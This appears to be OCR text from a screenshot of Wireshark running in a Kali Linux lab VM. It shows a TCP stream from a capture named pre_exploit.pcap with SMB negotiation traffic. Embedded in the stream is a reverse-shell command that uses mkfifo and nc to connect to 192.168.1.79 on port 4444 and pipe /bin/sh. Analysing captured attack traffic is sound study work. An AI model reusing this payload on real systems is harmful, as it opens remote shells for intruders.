 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 15:50
Wireshark · Follow TCP Stream (tcp.stream eq 416) · pre_exploit.pcap
File Edit View Go Capture Analyze
...T.SMBr.........................N`.1..LANMAN1.0..LM1.2X002..NT LANMAN 1.0..NT LM 0.12.
...a.SMBr.........................N`....2....A..................a1.......^......OW.O.R.K.G.R.O.U.P...
...C.SMBs...... ..................N`
..............@.0.....@.......<......G..$C......../...ybO.G?...G..Q#JX@...T..t...p.p..........s..sc......+p.)1.;.s!.......y.]....h...8G0.
~ca/=`nohup mkfifo /tmp/zftibvn; nc 192.168.1.79 4444 0</tmp/zftibvn | /bin/sh >/tmp/zftibvn 2>&1; rm /tmp/zftibvn`...Windows 2000 2195.W
indows 2000 5.0.
tcp.stream eq 416
No. Time Source
1674 2548.221050 192.168.1.7
1675 2548.221275 192.168.1.7 WS=32
1676 2548.221308 192.168.1.7
1677 2548.232221 192.168.1.7
1678 2548.232448 192.168.1.7
1679 2548.232673 192.168.1.7
1680 2548.232699 192.168.1.7
1681 2548.236749 192.168.1.7 ibvn | /bin/sh >/tmp/zftibvn 2>&1;…
1685 2548.275687 192.168.1.7
1696 2554.341018 192.168.1.7
1697 2554.378225 192.168.1.7
Frame 1679: 167 bytes on wire (1
Ethernet II, Src: PCSSystemtec_e
Internet Protocol Version 4, Src
Transmission Control Protocol, S
NetBIOS Session Service
SMB (Server Message Block Protoc
····E·
··M··
·····
···jT
·····
·····
····A
·····
^····
G·R·O
2 client pkts, 1 server pkt, 2 turns.
Entire conversation (516 bytes) Show as ASCII No delta times Stream 416
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back Close Help
pre_exploit.pcap Profile: Default
Right Ctrl